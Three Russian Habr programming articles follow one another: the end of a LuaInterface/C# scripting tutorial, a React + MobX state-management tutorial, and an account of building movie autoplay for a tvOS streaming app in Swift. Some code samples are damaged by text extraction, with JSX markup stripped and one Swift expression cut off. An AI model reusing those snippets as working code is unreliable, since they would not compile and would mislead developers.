lua.RegisterFunction(название функции в Lua, this, функция);
```
```
lua.RegisterFunction("puts", this, typeof(Program).GetMethod("Test"));
```
#### Регистрация классов и структур
Одна из самых приятных сторон LuaInterface, которая может удивить тех, кто использует Lua совместно с C++, это то, что можно регистрировать объект класса и после этого вызывать в скрипте разные функции «напрямую»
То есть можно сделать так:
C#
```
class LuaDebug
{
// Запись любого текста с указанным цветом
private void Print(string message, ConsoleColor color)
{
Console.ForegroundColor = color;
Console.WriteLine(message);
}
public void Log(string message)
{
Print("Log: " + message, ConsoleColor.White);
}
public void Warning(string message)
{
Print("Warning: " + message, ConsoleColor.Yellow);
}
public void Error(string message)
{
Print("Error: " + message, ConsoleColor.Red);
}
public string ConsoleRead()
{
return Console.ReadLine();
}
}
// ...
lua["Debug"] = new LuaDebug();
```
И после этого сделать Lua скрипт с таким содержанием:
```
str = Debug:ConsoleRead() -- считывание строки
Debug:Log("Приложение запущено")
Debug:Warning("Введенная строка: " .. str)
Debug:Log("Удачного дня!")
Debug:ConsoleRead() -- пауза
```
#### Выполнение Lua кода
Выполнить Lua код (со всеми зарегистрированными функциями и константами) можно двумя способами
Первый — прямиком из C#
```
lua.DoString(код)
```
```
lua.DoString("Debug:Log('Hello, Habr!')" + "\n" +
"Debug:ConsoleRead()");
```
Второй — из файла
```
lua.DoFile(file)
```
```
lua.DoFile("script.lua")
```
(Оба метода возвращают значение object[] — это то, что возвращает Lua скрипт после выполнения)
#### Обработка исключений
Для обработки исключений — ошибок, которые могут выскочить во время выполнения скрипта, следует использовать LuaException err
```
try
{
// Lua, lua, lua
}
catch (LuaException err)
{
// Обработка ошибки
}
```
#### Вызов методов из Lua
Для вызова метода из Lua надо выполнить скрипт, выудить метод, и выполнять его когда потребуется.
Пример
```
lua.DoFile("file.lua")
LuaFunction func = lua["func"] as LuaFunction; // function func() {...} end
func.Call();
```
Также в Call(params object[] args) можно передавать входные параметры для функции
Тот же финт срабатывает и со значениями, только вместо LuaFunction используем string, int, double и так далее
#### Дополнительные материалы
* Для таблиц в LuaInterface предусмотрен класс **LuaTable**, регистрируется в объекте класса Lua он как обычная переменная, а запись переменных в саму таблицу мало чем отличается от записи переменных в самом Lua объекте
* Также есть класс **LuaDLL**, используемый для «низкоуровневой» работы с Lua (из lua.h). Толку от него немного, и вряд ли кто-то использует его по-серьезному
Пример
```
LuaDLL.lua_open();
LuaDLL.lua_createtable(luaState, 1, 1);
```

*Символика Lua*

*Love2D — один из самых популярных движков на Lua*

*Мод для Minecraft на Lua*

<https://bitbucket.org/Izaron/luaforhabr/src>
*Исходный код* | https://habr.com/ru/post/197262/ | null | ru | null |
# React + mobx путь с нуля. Mobx + react, взгляд со стороны

В «настоящих» проектах мы получаем данные от сервера или пользовательского ввода, форматируем, валидируем, нормализуем и производим другие операции над ними. Всё это принято считать бизнес логикой и должно быть помещено в **M**odel. Так как react — это только треть M**V**C пирога, для создания пользовательских интерфейсов, то нам потребуется еще что-то для бизнес логики. Некоторые используют паттерны [redux](https://github.com/reactjs/redux) или [flux](https://github.com/facebook/flux), некоторые — [backbone.js](http://backbonejs.org/) или даже angular, мы же будем использовать [mobx.js](https://github.com/mobxjs/mobx) в качестве **M**odel.
[В предыдущей статье](https://habrahabr.ru/post/324232/) мы уже подготовили [фундамент](https://github.com/AlexeyRyashencev/react-hot-mobx-es6), будем строить на нём. Так как mobx — это standalone библиотека, то для связки с react-ом нам понадобится [mobx-react](https://github.com/mobxjs/mobx-react):
```
npm i --save mobx mobx-react
```
Кроме того, для работы с декораторами и трансформации свойств классов нам потребуются babel плагины [babel-plugin-transform-class-properties](https://babeljs.io/docs/plugins/transform-class-properties/) и [babel-plugin-transform-decorators-legacy](https://github.com/loganfsmyth/babel-plugin-transform-decorators-legacy):
```
npm i --save-dev babel-plugin-transform-decorators-legacy babel-plugin-transform-class-properties
```
Не забудем добавить их в .babelrc
```
"plugins": [
"react-hot-loader/babel",
"transform-decorators-legacy",
"transform-class-properties"
]
```
У нас есть компонента Menu, давайте продолжим работу с ней. У панели будет два состояния «открыта/закрыта», а управлять состоянием будем с помощью mobx.
1. Первым делом нам нужно **определить состояние и сделать его наблюдаемым** посредством добавления декоратора @observable. Состояние может быть представлено любой структурой данных: объектами, массивами, классами и прочими. Создадим хранилище для меню (menu-store.js) в директории stores.
```
import { observable} from 'mobx';
class MenuStore {
@observable show;
constructor() {
this.show = false;
}
}
export default new MenuStore();
```
Стор представляет собой ES6 class с единственным свойством show. Мы повесили на него декоратор @observable, тем самым сказали mobx-у наблюдать за ним. Show — это состояние нашей панели, которое мы будем менять.
2. **Создать представление, реагирующее на изменение состояния**. Хорошо, что у нас уже оно есть, это component/menu/index.js. Теперь, когда состояние будет изменяться, наше меню будет автоматически перересовываться, при этом mobx найдет кротчайший путь для обновления представления. Что бы это произошло, нужно обернуть функцию, описывающую react компонент, в observer.
**components/menu/index.js**
```
import React from 'react';
import cn from 'classnames';
import { observer } from 'mobx-react';
/* stores */
import menuStore from '../../stores/menu-store';
/* styles */
import styles from './style.css';
const Menu = observer(() => (
☰
));
export default Menu;
```
В любом react приложении нам понадобится утилита [classnames](https://github.com/JedWatson/classnames) для работы с className. Раньше она входила в пакет react-а, но теперь ставится отдельно:
```
npm i --save classnames
```
c её помощью можно склеивать имена классов, используя различные условия, незаменимая вещь.
Видно, что мы добавляем класс «active», если значение состояние меню show === true. Если в конструкторе хранилища поменять состояние на this.show = true, то у панели появится «active» класс.
3. Осталось **изменить состояние**. Добавим событие click для «гамбургера» в
**menu/index.js**
```
{ menuStore.toggleLeftPanel() }}
className={styles['toggle-btn']}>☰
```
и метод toggleLeftPanel() в
**stores/menu-store.js**
```
import { observable } from 'mobx';
class MenuStore {
@observable show;
constructor() {
this.show = false;
}
toggleLeftPanel() {
this.show = !this.show;
}
}
const menuStore = new MenuStore();
export default menuStore;
export { MenuStore };
```
*Note: По дефолту мы экспортируем хранилище как инстанс синглтона, также экспортируется и класс напрямую, так как он тоже может понадобиться, например, для тестов.*
Для наглядности добавим стили:
**components/menu/styles.css**
```
.menu {
position: fixed;
top: 0;
left: -180px;
bottom: 0;
width: 220px;
background-color: tomato;
&.active {
left: 0;
}
& .toggle-btn {
position: absolute;
top: 5px;
right: 10px;
font-size: 26px;
font-weight: 500;
color: white;
cursor: pointer;
}
}
```
И проверим, что по клику на иконку, наша панель открывается и закрывается. Мы написали минимальный mobx store для управления состоянием панели. Давайте немного нарастим мяса и попробуем управлять панелью из другого компонента. Нам потребуются дополнительные методы для открытия и закрытия панели:
**stores/menu-store.js**
```
import { observable, computed, action } from 'mobx';
class MenuStore {
@observable show;
constructor() {
this.show = false;
}
@computed get isOpenLeftPanel() {
return this.show;
}
@action('toggle left panel')
toggleLeftPanel() {
this.show = !this.show;
}
@action('show left panel')
openLeftPanel() {
this.show = true;
}
@action('hide left panel')
closeLeftPanel() {
this.show = false;
}
}
const menuStore = new MenuStore();
export default menuStore;
export { MenuStore };
```
Можно заметить, что мы добавили computed и action декораторы, они обязательны только в strict mode (по умолчанию отключено). Computed значения будут автоматически пересчитаны при изменении соответствующих данных. Рекомендуется использовать action, это поможет лучше структурировать приложение и оптимизировать производительность. Как видно, первым аргументом мы задаём расширенное название производимого действия. Теперь при деббаге мы сможем наблюдать, какой метод был вызван и как менялось состояние.

*Note: При разработке удобно использовать расширения хрома для [mobx](https://chrome.google.com/webstore/detail/mobx-developer-tools/pfgnfdagidkfgccljigdamigbcnndkod) и [react](https://chrome.google.com/webstore/detail/react-developer-tools/fmkadmapgofadopljbjfkapdkoienihi), а так же [react-mobx devtools](https://mobx.js.org/best/devtools.html)*
Создадим еще один компонент
**components/left-panel-controller/index.js**
```
import React from 'react';
/* stores */
import menuStore from '../../stores/menu-store';
/* styles */
import styles from './styles.css';
const Component = () => (
{ menuStore.openLeftPanel(); }}>Open left panel
{ menuStore.closeLeftPanel(); }}>Close left panel
);
export default Component;
```
Внутри пара кнопок, которые будут открывать и закрывать панель. Этот компонент добавим на Home страницу. Должно получиться следующее:
**структура**
В браузере это будет выглядеть так:
**mobx в работе**
Теперь мы можем управлять состоянием панели не только из самой панели, но и из другого компонента.
*Note: если несколько раз произвести одно и тоже действие, например, нажать кнопку «close left panel», то в деббагере можно видеть, что экшен срабатывает, но никакой реакции не происходит. Это значит, что mobx не перересовывает компонент, так как состояние не изменилось и нам не нужно писать «лишний» код, как для pure react компонент.*
Осталось немного причесать наш подход, работать со сторами приятно, но разбрасывать импорты хранилищ по всему проекту некрасиво. В mobx-react для таких целей появился [Provider (см. Provider and inject)](https://github.com/mobxjs/mobx-react) — компонент, который позволяет передавать сторы (и не только) потомкам, используя [react context](https://facebook.github.io/react/docs/context.html#passing-info-automatically-through-a-tree). Для этого обернем корневой компонент app.js в Provider:
**app.js**
```
import React from 'react';
import { Provider } from 'mobx-react';
import { useStrict } from 'mobx';
/* components */
import Menu from '../components/menu';
/* stores */
import leftMenuStore from '../stores/menu-store';
/* styles */
import './global.css';
import style from './app.css';
useStrict(true);
const stores = { leftMenuStore };
const App = props => (
{props.children}
);
export default App;
```
Тут же импортируем все сторы (у нас один) и передаём их провайдеру через props. Так как провайдер работает с контекстом, то сторы будут доступны в любом дочернем компоненте. Также разобьем menu.js компонент на два, чтобы получился [«глупый» и «умный» компонент](https://habrahabr.ru/post/266559/).
**components/menu/menu.js**
```
import React from 'react';
import cn from 'classnames';
import styles from './style.css';
const Menu = props => (
☰
);
export default Menu;
```
**components/menu/index.js**
```
import React from 'react';
import { observer, inject } from 'mobx-react';
import Menu from './menu'
const Component = inject('leftMenuStore')(observer(({ leftMenuStore }) => (
leftMenuStore.toggleLeftPanel()}
isOpenLeftPanel={leftMenuStore.isOpenLeftPanel} />
)));
Component.displayName = "MenuContainer";
export default Component;
```
«Глупый» нам не интересен, так как это обычный stateless компонент, который получает через props данные о том открыта или закрыта панель и колбэк для переключения.
Гораздо интереснее посмотреть на его враппер: мы видим тут [HOC](https://facebook.github.io/react/docs/higher-order-components.html), где мы инжектим необходимые сторы, в нашем случае «leftMenuStore», в качестве компонента мы передаем наш «глупый компонент», обернутый в observer. Так как мы приинжектили leftMenuStore, то хранилище теперь доступно через props.
практически тоже самое мы проделываем с left-panel-controller:
**components/left-menu-controller/left-menu-controller.js**
```
import React from 'react';
/* styles */
import style from './styles.css';
const LeftPanelController = props => (
props.openPanel()}>Open left panel
props.closePanel()}>Close left panel
);
export default LeftPanelController;
```
**components/left-menu-controller/index.js**
```
import React from 'react';
import { inject } from 'mobx-react';
import LeftPanelController from './left-panel-controller';
const Component = inject('leftMenuStore')(({ leftMenuStore }) => {
return (
leftMenuStore.openLeftPanel()}
closePanel={() => leftMenuStore.closeLeftPanel()} />
);
});
LeftPanelController.displayName = 'LeftPanelControllerContainer';
export default Component;
```
С той лишь разницей, что тут мы не используем observer, так как для этого компонента перерисовавать ничего не требуется, от хранилища нам нужны лишь методы openLeftPanel() и closeLeftPanel().
*Note: я использую displayName для задания имени компоненту, это удобно для деббага:*
**Например, теперь можно найти компонент через поиск**
Это все просто, теперь давайте получим данные с сервера, пусть это будет список пользователей с чекбоксами.
Идем на сервер и добавляем роут "/users" для получения пользователей:
**server.js**
```
const USERS = [
{ id: 1, name: "Alexey", age: 30 },
{ id: 2, name: "Ignat", age: 15 },
{ id: 3, name: "Sergey", age: 26 },
];
...
app.get("/users", function(req, res) {
setTimeout(() => {
res.send(USERS);
}, 1000);
});
```
Нарочно добавим задержку, чтобы проверить, что приложение работает корректно даже с большим интервалом ответа сервера.
Далее нам понадобится
**user-store:**
```
import { observable, computed, action, asMap, autorun } from 'mobx';
class User {
@observable user = observable.map();
constructor(userData = {}, checked = false) {
this.user.merge(userData);
this.user.set("checked", checked);
}
@computed get userInfo() {
return `${this.user.get("name")} - ${this.user.get("age")}`;
}
@action toggle() {
this.user.set("checked", !this.user.get("checked"));
}
}
class UserStore {
@observable users;
constructor() {
this.users = [];
this.fetch();
}
@computed get selectedCount() {
return this.users.filter(userStore => {
return userStore.user.get("checked");
}).length;
}
getUsers() {
return this.users;
}
@action fetch() {
fetch('/users', { method: 'GET' })
.then(res => res.json())
.then(json => this.putUsers(json));
}
@action putUsers(users) {
let userArray = [];
users.forEach(user => {
userArray.push(new User(user));
});
this.users = userArray;
}
}
const userStore = new UserStore();
autorun(() => {
console.log(userStore.getUsers().toJS());
});
export default userStore;
export { UserStore };
```
Тут описан класс User со свойством user. В mobx есть [observable.map](https://mobx.js.org/refguide/map.html) тип данных, он как раз подойдет нам для описания user-а. Грубо говоря, мы получаем наблюдаемый объект, причем, наблюдать можно за изменением конкретного поля. Также становятся доступны getter, setter и прочие вспомогательные методы. Например, в конструкторе с помощью «merge», мы легко можем скопировать поля из userData в user. Это очень удобно, если объект содержит много полей. Также напишем один action для переключения состояния пользователя и вычисляемое значения для получения информации о пользователе.
Ниже описан сам стор, в котором наблюдаемый являемся массив пользователей. В конструкторе мы дергаем метод для получения пользователей с сервера и через action putUsers заполняем пустой массив пользователями. Напоследок, добавим метод, который возвращает вычисляемое количество чекнутых пользователей.
*Note: [autorun](https://mobx.js.org/refguide/autorun.html) выполняет функцию автоматически, если наблюдаемое значение было изменено. Для примера, тут выводится все пользователи в консоль. Если попробовать достать пользователей методом «getUsers()», то можно заметить, что тип возвращаемых данных не Array, а ObservableArray. Для конвертации observable объектов в javascript структуру, используем [toJS()](https://mobx.js.org/refguide/tojson.html).*
В app.js не забудем дописать новый user-store, чтобы потомки могли им пользоваться.
Добавим react компоненты в директорию components:
**user-list/index.js**
```
import React from 'react';
import { observer, inject } from 'mobx-react';
import UserList from './user-list';
const Component = inject('userStore')(observer(({ userStore }) => {
return (
);
}));
Component.displayName = 'UserList';
export default Component;
```
Тут уже привычная нам обертка, передаем массив юзеров и количество чекнутых пользователей через props.
**user-list/user-list.js**
```
import React from 'react';
/* components */
import UserListItem from './user-list-item';
/* styles */
import style from './styles.css';
const UserList = props => {
return (
{props.users.map(userStore => {
return (
userStore.toggle()} />);
})}
{`Users:${props.users.length}`}
{`Selected users: ${props.selectedUsersCount}`}
);
};
export default UserList;
```
Показываем список пользователей и информацию по их количеству. Передаём «toggle()» метод стора через props.
**user-list/user-list-item.js**
```
import React from 'react';
const UserListItem = props => (
- props.onToggle()} />{props.text}
);
export default UserListItem;
```
Рендерим одного пользователя.
Добавляем стили и цепляем готовый компонент на Home страницу. Все готово([github](https://github.com/AlexeyRyashencev/react-hot-mobx-es6)), можно поиграть с чекбоксами и убедиться, что все методы работают.
В итоге мы увидели как работает mobx в связке с react-ом, учитывая все возможности mobx, можно предположить, что такое решение имеет право на жизнь. Mobx прекрасно справляется с обязанностью менеджера состояний для react приложений и предоставляет богатый функционал для реализации. | https://habr.com/ru/post/324388/ | null | ru | null |
# Как мы улучшали функциональность онлайн-кинотеатра на tvOS
Всем привет, меня зовут Валерия Рублевская, я iOS-разработчик на проекте онлайн-кинотеатра [KION](https://kion.ru/home) в [МТС Digital](https://career.habr.com/companies/mts/vacancies). Это третья часть рассказа о фиче Autoplay фильмов и сегодня мы поговорим о нюансах ее реализации на tvOS.
Напомню, что Autoplay – это когда по завершению просмотра одного фильма пользователю предлагается посмотреть другой контент, рекомендованный системой. Подробнее о самой фиче ранее рассказывал мой коллега Алексей Мельников [в этой статье на Хабре](https://habr.com/ru/company/ru_mts/blog/681456/).
*Дисклеймер: некоторые сущности специально были упрощены для простоты восприятия, цель статьи – показать общую структуру и подсветить тонкости реализации.*
Следует также отметить, что у нас уже были реализованы кнопки пропуска титров и переключения на следующую серию в сериалах.
Так исторически сложилось, что в KION разные репозитории для iOS и tvOS. Проекты развивались неравномерно и без привязки друг к другу, поэтому сформировалась своя, отличная друг от друга, кодовая база. В этой статье я расскажу только про изменения в tvOS.
Для того, чтобы реализовать фичу, нам нужно было понять, когда начинаются титры. Пользователь вряд ли будет смотреть их полностью. Скорее всего, он выйдет из плеера, а возможно, и вообще из приложения. Этого как раз мы пытаемся избежать.
Но ждать, пока мы разметим весь контент, невозможно. Так у нас появилось два сценария показа следующего фильма. Дизайнеры нарисовали такие макеты:
Рисунок 1 - Автоплей следующего фильма, когда была найдена разметка титровРисунок 2 - После нажатия кнопки Смотреть титрыКнопки пропуска титров к этому времени у нас уже были. Про фичу пропуска титров ранее на Хабре рассказывали мои коллеги [Алексей Мельников](https://habr.com/ru/company/ru_mts/blog/661531/) и [Алексей Охрименко.](https://habr.com/ru/company/ru_mts/blog/671922/)
На макетах видно, что кнопки **Смотреть титры** и **Следующий фильм** для полнометражек такие же, как и для сериалов. А значит, этот функционал можно просто переиспользовать. И первая проблема, с которой я сразу же столкнулась, заглянув в реализацию – это то, что интерфейс взаимодействия с плеером **PlayerViewController** отвечает абсолютно за все: само проигрывание, отображение контролов (средств управления плеером), кнопки быстрого Пропуска заставки и переключения к следующей серии. Это можно увидеть на диаграмме классов ниже.
Рисунок 3 - Изначальная диаграмма классов в плеереВ некоторых случаях можно увидеть постер следующего фильма на весь экран, поверх отображено описание фильма, при этом сам плеер – в уменьшенном виде, а контролы скрыты. В таком положении мы можем только управлять кнопками на экране, которые предлагают вернуться к просмотру титров или переключиться на следующий фильм.
Делегат, отвечающий за быстрое переключение между сериями – **creditsViewDelegate** – должен уметь не просто отобразить нужную кнопку вовремя и переключать на следующую серию. Он должен еще управлять состояниями плеера, отображать детальную информацию о следующем фильме и уметь отличать сериал от фильма. Ведь для сериала мы сохраняем текущую логику и без уменьшения плеера предлагаем переключиться на следующую серию.
Для распределения обязанностей между частями кода я решила использовать контейнер, который будет содержать в себе различные модули, разделенные по зонам ответственности. После анализа логики и обязанностей получилась такая примерная диаграмма, с предварительно составленными методами:
Рисунок 4 - Добавление прослойки контейнера с протоколамиГде:
* **PlayerViewControllerProtocol** – интерфейс для взаимодействия с плеером;
* **PlayerControlViewControllerProtocol** – интерфейс для взаимодействия с контролами (система управления воспроизведением, постановка на паузу, перемотка);
* **CreditsViewProtocol** – интерфейс для взаимодействия с кнопками быстрого доступа (переключение между сериями, пропуск заставки, переключение на следующий фильм).
Итак, введением дополнительной сущности мы получили класс **PlayerViewContainerController**, который будет управлять взаимодействиями между этими тремя интерфейсами, а также обеспечит масштабируемость. А добавлять дополнительные фичи в будущем станет проще.
Погружаемся глубже в реализацию переключения на следующую серию и пропуска заставки. Для определения необходимости показа этого функционала мы используем массив сущностей **MetaChapter**, а также дополнительно закрываем функционал фиче-флагом.
При запросе информации о контенте мы получаем и данные о разметке (начало и конец заставки и титров).
Рисунок 5 - Структура с разметкойВведем новую сущность, которая будет реализовывать интерфейс для работы с автоплеем:
Рисунок 6 - Предварительный интерфейс автоплеяДавайте разберемся, за что же отвечает **CreditsViewController** и посредством каких методов мы будем взаимодействовать с ним через наш контейнер.
Этот класс должен:
* определять по таймкоду, нашлась ли у нас какая-то разметка;
* генерировать кнопки переключения (Пропуск заставки, Следующая серия, Следующий фильм);
* показывать/скрывать кнопки переключения;
* управлять отображением плеера (сворачивать, разворачивать, скрывать);
* управлять перемоткой, включением следующего доступного контента;
* показывать постер следующего фильма;
* показывать детальную информацию о следующем фильме.
Почти все функции относятся непосредственно к отображению и формированию UI-слоя. Какая-то логика присутствует лишь в одном месте, а это значит, что ее можно вынести вовне. Например, в воркер ChapterWorker, который также можно закрыть интерфейсом **ChapterWorkingLogic**:
Рисунок 7 - Логика поиска и нахождения разметки для кнопок автоплеяПройдемся по реализации интерфейса, так как это ключевая логика работы нашей фичи:
```
final class ChapterWorker {
private var chapters: [MetaChapter]?
}
extension ChapterWorker: ChapterWorkingLogic {
// обновление чаптеров, необходимо при переключении с фильма на фильм происходящее непосредственно в самом плеере, так вместо создания нового экземпляра класса, мы обновляем лишь чаптеры
func updateCurrentChapters(chapters: [MetaChapter]?) {
self.chapters = chapters
}
// здесь происходит проверка, входит ли текущий проигрываемый момент времени в один из установленных разметкой временных промежутков
func chapter(currentTime: Double) -> MetaChapter? {
let chapter = chapters?.first(where: {
guard let offTimeString = $0.offTime,
let endOffsetTimeString = $0.endOffsetTime,
let offTime = Int(offTimeString),
let endOffsetTime = Int(endOffsetTimeString),
offTime < (endOffsetTime - 1) else { return false }
return (offTime.. AIVChaptersType {
guard let title = chapter?.title else {
return .none
}
return AIVChaptersType(rawValue: title) ?? .none
}
}
```
Еще одна немаловажная часть – то, как и откуда мы знаем что в конкретный момент времени нужно осуществить проверку на наличие разметки. Для этого в EPlayerView был добавлен следующий метод с таймером, который через заданный интервал осуществляет проверку таймкода на нахождение в разметке:
```
private func addPeriodicTimeObserver() {
if timeObserverToken == nil {
let interval = CMTime(seconds: EPlayerView.periodicTimeInterval, preferredTimescale: CMTimeScale(NSEC_PER_SEC))
timeObserverToken = avPlayer?.addPeriodicTimeObserver(forInterval: interval, queue: DispatchQueue.main) { [weak self] _ in
guard let self = self else {
return
}
let presentationSize = self.avPlayer?.currentItem?.presentationSize
self.presentationSizeDelegate?.updated(presentationSize: presentationSize)
self.playbackDelegate?.updated(presentationSize: presentationSize)
self.updatePlaybackDataIfNeeded(for: self.type, self.avPlayer?.currentItem)
self.notifyAboutAccessLogEntryIfNeeded(self.avPlayer?.currentItem)
}
}
}
```
Подробнее метод проверки и передачи таймкода описан ниже:
```
private func updatePlaybackDataIfNeeded(for type: EPlayerViewType, _ currentItem: AVPlayerItem?) {
switch type {
case .vod, .trailer:
guard let currentItem = currentItem else {
return
}
delegate?.update(min: 0)
delegate?.update(max: currentItem.duration.seconds)
delegate?.update(current: currentItem.currentTime().seconds)
let currentTimeInSeconds = floor(currentItem.currentTime().seconds)
if floor(chapterTimerCounter) != currentTimeInSeconds {
chapterTimerCounter = currentTimeInSeconds
playbackDelegate?.updateChaptersWithTime(current: currentTimeInSeconds)
}
default:
guard let currentDate = avPlayer?.currentItem?.currentDate() else {
return
}
if let s = startDate {
self.delegate?.update(start: s)
}
if let e = endDate {
self.delegate?.update(end: e)
}
delegate?.update(current: currentDate)
NotificationCenter.default.post(name: .livePlayerDidUpdateTimeNotification,
object: nil,
userInfo: [EPlayerView.keyFTS: currentDate.timeIntervalSince1970])
}
playbackDelegate?.playerPlaybackStateDidChange(to: playbackState)
}
```
После такой простой проверки, где **chapterTimerCounter** – счетчик, который нужен для изменения частоты проверки титров, через наш контейнер мы попадаем в контроллер с кнопками для быстрого перехода, в котором и используем выше созданный ChapterWorker.
На этом вычисляемая часть разметки заканчивается. Далее на основе анализа требований и разделения функционала у нас получился такой интерфейс для взаимодействия контейнера непосредственно с самим модулем автоплея:
Рисунок 8 - Реализация протокола автоплеяГде:
* **buttonsView** – кнопки быстрого доступа, которые используются только для установки правил перемещения фокуса между элементами кнопок и контролов при помощи UIFocusGuide;
* **updateAutoplayData(...)** – метод для обновления разметки контента;
* **checkCurrentTimeChapter(...)** – метод для проверки размечен ли данный временной участок при показанных контролах (если контролы показаны – анимация не нужна);
* **setCreditsForEndPlayingState()** – метод, который вызывается когда контент закончил проигрывание и нужно показать экран автоплея, когда разметки нет или пользователь решил посмотреть титры и досмотрел все до конца;
* **updateVisibility()** – метод для обновления видимости кнопок автоплея;
* **controlsVisibilityWasChanged(...)** – метод, который вызывается когда видимость контролов была изменена (спрятаны или показаны);
* **menuButtonWasTapped()** – метод, который вызывается при нажатии кнопки Меню на пульте;
* **bringToFront()** – метод для возврата view на передний слой.
Но как же общаться модулю автоплея с плеером? Ведь ему тоже нужна возможность управлять его состояниями (скрывать, показывать, уменьшать и закрывать), а еще он должен перематывать время, прятать и показывать контролы. Для этого я использую делегат **CreditsViewDelegate**.
Рисунок 9 - Делегат для взаимодействия с плеером через контейнерЗдесь предлагаю рассмотреть подробнее для чего нужны эти методы делегата:
* **constantsForPlayerAndDescriptionPosition** – переменная, отвечающая за расположение описания следующего фильма (вычисляем, чтоб было в одну линию с плеером);
* **skipIntroTo(...)** – метод для пропуска заставки до указанного в разметке времени;
* **nextButtonWasPressed(...)** – метод нажатия кнопки Следующий контент (фильм, серия и т.п.), автоматически (анимация закончилась) или нет (пользователь нажал сам);
* **updatePlayerState(...)** – метод для обновления состояния плеера (свернуть, развернуть, скрыть, закрыть);
* **bringViewToFrontAndUpdateFocusIfNeeded()** – метод для обновления фокуса;
* **showControls()** – метод для показа контролов для управления плеером;
* **hideControls()** – метод для скрытия контролов для управления плеером;
* **hideTabBar()** – метод для скрытия таббара с настройками (когда заставка с автоплеем показана на весь экран).
Какие состояния необходимы плееру и для чего они используются?
Рисунок 10 - Перечень состояний представления плеераВ разработке наша команда использует **AutoLayout**, поэтому все манипуляции с размерами я провожу при помощи простого изменения констант у констрейнтов, которые я вычисляю для уменьшенной версии в контейнере и затем передаю в экземпляр класса плеера. Ниже можно посмотреть более наглядно, как каждое из состояний обрабатывается непосредственно в коде:
```
private func updatePlayerDisplaying(state: VODPlayerState) {
guard self.state != state else {
return
}
self.state = state
switch state {
case .normal:
playerView?.isHidden = false
playerView?.cornersRadius = playerDefaultCornerRadius
resetPlayerConstantsToZero()
case .minimized:
playerView?.isHidden = false
playerView?.cornersRadius = playerMinimizedCornerRadius
if let position = containerDelegate?.constantsForPlayerAndDescriptionPosition {
updatePlayerConstants(to: position)
}
case .hidden:
playerView?.isHidden = true
playerView?.cornersRadius = playerDefaultCornerRadius
case .closed:
closePlayer()
}
UIView.animate(withDuration: 0.5) {
self.view.layoutIfNeeded()
}
}
```
На этом этапе хотелось бы подвести промежуточный итог, собрать все элементы воедино и взглянуть на получившуюся структуру классов и их взаимодействия между собой.
Рисунок 11 - Диаграмма классов промежуточного этапа разработки автоплеяТак теперь выглядит наш контейнер – посредник между плеером, контролами и автоплеем:
```
final class VodPlayerViewContainerController: BaseViewController {
private var playerViewControllerProtocol: VodPlayerViewControllerProtocol?
private var controlsViewControllerProtocol: EPlayerControlViewControllerProtocol?
private var creditsViewControllerProtocol: CreditsViewProtocol?
private var isFirstCheck: Bool = true
private var isPlayerDataReloaded: Bool = false
private var bottomControlsLayoutConstraint: NSLayoutConstraint?
private let bottomControlsInsetByDefault: CGFloat = 0
public typealias PlayerAndDescriptionPosition = (bottom: CGFloat, leading: CGFloat, top: CGFloat, trailing: CGFloat)
public lazy var constantsForPlayerAndDescriptionPosition: PlayerAndDescriptionPosition = {
let height = view.frame.size.height
let width = view.frame.size.width
let quarter: CGFloat = 0.25
let minHeight = quarter * height
let minWidth = quarter * width
let bottom: CGFloat = 130
let leading = bottom
let top = height - bottom - minHeight
let trailing = width - leading - minWidth
return (bottom, leading, top, trailing)
}()
override var preferredFocusEnvironments: [UIFocusEnvironment] {
if let controlsView = controlsViewControllerProtocol?.controlsViewController.view,
controlsViewControllerProtocol?.isControlsShown == true {
return [controlsView]
}
if let buttonsView = creditsViewProtocol?.buttonsView {
return [buttonsView]
}
return super.preferredFocusEnvironments
}
// MARK: - Life Cycle
init(type: VodPlayerType, recommendationsDelegate: MovieRecommendationsDelegate?, viewWillDimissClosureAtTime: DoubleClosure?) {
super.init(nibName: nil, bundle: nil)
configurePlayerViewController(type: type, recommendationsDelegate: recommendationsDelegate, viewWillDimissClosureAtTime: viewWillDimissClosureAtTime)
configureCreditsView()
addGesturesToView()
}
required init?(coder: NSCoder) {
fatalError("init(coder:) has not been implemented")
}
// MARK: - Overrides
override func pressesBegan(_ presses: Set, with event: UIPressesEvent?) {
for press in presses {
switch press.type {
case .playPause:
playerViewControllerProtocol?.playerViewController.pressesBegan(presses, with: event)
default:
super.pressesBegan(presses, with: event)
}
}
}
// MARK: - Actions
@objc func menuButtonAction() {
if controlsViewControllerProtocol?.isControlsShown == true {
controlsViewControllerProtocol?.hideControls()
} else {
creditsViewControllerProtocol?.menuButtonWasTapped()
}
}
// MARK: - Privates
private func configurePlayerViewController(type: VodPlayerType, recommendationsDelegate: MovieRecommendationsDelegate?, viewWillDimissClosureAtTime: DoubleClosure?) {
playerViewControllerProtocol = VodPlayerViewController.instance(type: type,
recommendationsDelegate: recommendationsDelegate,
viewWillDimissClosureAtTime: viewWillDimissClosureAtTime)
playerViewControllerProtocol?.setContainerDelegate(delegate: self)
if let childController = playerViewControllerProtocol?.playerViewController {
add(child: childController)
}
}
private func configureCreditsView() {
let creditsViewController = CreditsBuilder().makeCreditsModule(delegate: self)
creditsViewControllerProtocol.translatesAutoresizingMaskIntoConstraints = false
view.add(child: creditsViewController)
creditsViewControllerProtocol = creditsViewController
}
private func configureControlsViewControllerIfNeeded() {
guard controlsViewControllerProtocol == nil,
let player = playerViewControllerProtocol?.playerView,
let titleModel = playerViewControllerProtocol?.titleViewModel else {
bottomControlsLayoutConstraint?.constant = bottomControlsInsetByDefault
return
}
controlsViewControllerProtocol = EPlayerControlViewController.instance(view: player, titleModel: titleModel)
controlsViewControllerProtocol?.showContentRating = { [weak self] contentRatingImage in
self?.playerViewControllerProtocol?.configureContentRating(image: contentRatingImage)
}
controlsViewControllerProtocol?.setupPlayerControlsDelegate(delegate: self)
player.delegate = controlsViewControllerProtocol?.controlsViewController
if let childController = controlsViewControllerProtocol?.controlsViewController {
childController.view.translatesAutoresizingMaskIntoConstraints = false
addChild(childController)
view.addSubview(childController.view)
childController.view.leadingAnchor.constraint(equalTo: view.leadingAnchor).isActive = true
childController.view.trailingAnchor.constraint(equalTo: view.trailingAnchor).isActive = true
childController.view.topAnchor.constraint(equalTo: view.topAnchor).isActive = true
bottomControlsLayoutConstraint = childController.view.bottomAnchor.constraint(equalTo: view.bottomAnchor, constant: bottomControlsInsetByDefault)
bottomControlsLayoutConstraint?.isActive = true
childController.didMove(toParent: self)
}
if let controlsViewControllerProtocol = controlsViewControllerProtocol,
let creditsViewProtocol = creditsViewProtocol {
view.addFocusGuide(from: controlsViewControllerProtocol.controlsViewController.view, to: creditsViewProtocol.buttonsView, direction: .top)
